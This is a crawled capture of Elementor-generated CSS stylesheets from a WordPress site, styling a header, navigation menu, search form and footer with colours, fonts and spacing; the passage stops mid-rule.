.elementor-icon-box-title{margin-bottom:0px;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#0E4677;color:#0E4677;}.elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-framed .elementor-icon, .elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-28dec81.elementor-view-framed .elementor-icon{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon{font-size:12px;padding:4px;border-width:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon-box-title, .elementor-29 .elementor-element.elementor-element-28dec81 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-29 .elementor-element.elementor-element-429216bc:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-429216bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-429216bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:6px 0px 6px 0px;}.elementor-29 .elementor-element.elementor-element-429216bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-50bbd313.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-50bbd313.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-50bbd313.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-50bbd313 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-menu-toggle{margin-right:auto;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:17px;padding-right:17px;padding-top:6px;padding-bottom:6px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item:focus{color:#EE141F;fill:#EE141F;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#EE141F;}.elementor-29 .elementor-element.elementor-element-7a2105e7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown{background-color:#0E4677;border-radius:10px 10px 10px 10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:9px !important;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-1672f44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-1672f44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-1672f44.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-1672f44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-29 .elementor-element.elementor-element-7b51759 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form{text-align:right;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__toggle{--e-search-form-toggle-size:37px;--e-search-form-toggle-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7b51759 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__input,
					.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__icon,
					.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29 .elementor-element.elementor-element-7b51759.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7b51759:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-29 .elementor-element.elementor-element-7b51759.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#6299D3;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#6299D3;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-29:not(.elementor-motion-effects-element-type-background), .elementor-29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-29 .elementor-element.elementor-element-1686083{width:29.298%;}.elementor-29 .elementor-element.elementor-element-7758dbb{width:31.948%;}.elementor-29 .elementor-element.elementor-element-3d49be7{width:13.108%;}.elementor-29 .elementor-element.elementor-element-ce81dd5{width:11.504%;}.elementor-29 .elementor-element.elementor-element-b438a93{width:14.099%;}.elementor-29 .elementor-element.elementor-element-50bbd313{width:82.876%;}.elementor-29 .elementor-element.elementor-element-1672f44{width:17.035%;}}@media(max-width:767px){.elementor-29 .elementor-element.elementor-element-38cdeff4{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-29 .elementor-element.elementor-element-2242e475{width:80%;}.elementor-29 .elementor-element.elementor-element-2242e475 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-4d56a92a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-5a2ee58f{width:20%;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-5a2ee58f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-5a2ee58f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-5a2ee58f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-underline .elementor-item:after,
					 .elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-overline .elementor-item:before,
					 .elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-double-line .elementor-item:before,
					 .elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-29 .elementor-element.elementor-element-50bbd313{width:55%;}.elementor-29 .elementor-element.elementor-element-50bbd313 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-1672f44{width:55%;}.elementor-29 .elementor-element.elementor-element-1672f44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460
body_size: 1562
content:
.elementor-43 .elementor-element.elementor-element-20de572:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-20de572 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E4677;}.elementor-43 .elementor-element.elementor-element-20de572{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-43 .elementor-element.elementor-element-20de572 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 60px 25px 27px;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-43 .elementor-element.elementor-element-90b391b > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-90b391b .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-43 .elementor-element.elementor-element-e4f1f8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-e4f1f8a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-2ed07dd > .elementor-widget-container{margin:2px 0px 15px 0px;}.elementor-43 .elementor-element.elementor-element-2ed07dd .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-d2dfd2c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-68ca9843 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-43 .elementor-element.elementor-element-68ca9843 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-35fa4550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-35fa4550{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 20px;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-f621e80 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f621e80 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-726e3db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-726e3db{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-6525fe4{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-43 .elementor-element.elementor-element-197d123 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:groove;border-width:0px 0px 0px 0px;border-radius:0px -65px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFFF0;fill:#FFFFFFF0;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:before,
					.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a, .elementor-43 .elementor-element.elementor-element-197d123 .elementor-menu-toggle{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown{background-color:#1E3E8F;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0323B;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F0323B;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#113286;border-bottom-width:1px;}.elementor-43 .elementor-element.elementor-element-2e6365d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f832b7f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-widget-container{text-align:center;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon{background-color:#02010100;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon i{color:#0E4677;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon svg{fill:#0E4677;}.elementor-43 .elementor-element.elementor-element-a4c0764 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-icon svg{transition:fill 